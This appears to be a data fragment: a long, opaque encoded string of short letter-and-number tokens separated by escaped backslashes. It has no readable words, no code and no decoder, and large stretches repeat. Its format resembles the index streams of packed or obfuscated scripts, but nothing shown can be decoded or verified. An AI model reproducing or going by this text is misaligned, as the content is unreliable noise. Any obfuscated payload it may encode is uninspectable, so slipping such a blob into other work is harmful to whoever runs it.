a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\i\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\g\\a\\c\\a\\b\\h\\a\\g\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\b\\U\\a\\h\\a\\e\\a\\N\\a\\e\\a\\c\\a\\A\\a\\i\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\e\\a\\z\\a\\b\\k\\a\\e\\a\\c\\a\\A\\a\\i\\a\\M\\a\\t\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\z\\a\\b\\k\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\A\\a\\i\\a\\N\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\N\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\b\\f\\a\\n\\a\\M\\a\\Y\\a\\f\\a\\E\\a\\N\\a\\j\\a\\g\\a\\g\\a\\r\\a\\N\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\z\\a\\Y\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\A\\a\\i\\a\\c\\a\\q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\m\\a\\v\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\M\\a\\P\\a\\F\\a\\b\\1b\\a\\d\\a\\b\\R\\a\\x\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\N\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\Q\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\m\\a\\b\\f\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\b\\j\\a\\l\\a\\M\\a\\b\\c\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\m\\a\\v\\a\\D\\a\\D\\a\\x\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\e\\a\\i\\a\\z\\a\\V\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\V\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\c\\a\\b\\r\\a\\r\\a\\g\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\q\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\g\\a\\r\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\q\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\t\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\t\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\s\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\W\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\b\\g\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\i\\a\\o\\a\\z\\a\\b\\h\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\m\\a\\b\\X\\a\\j\\a\\e\\a\\b\\S\\a\\c\\a\\e\\a\\i\\a\\b\\S\\a\\m\\a\\j\\a\\e\\a\\b\\S\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\e\\a\\i\\a\\w\\a\\j\\a\\e\\a\\b\\S\\a\\M\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\c\\a\\b\\X\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\b\\S\\a\\b\\m\\a\\l\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\p\\a\\z\\a\\b\\h\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a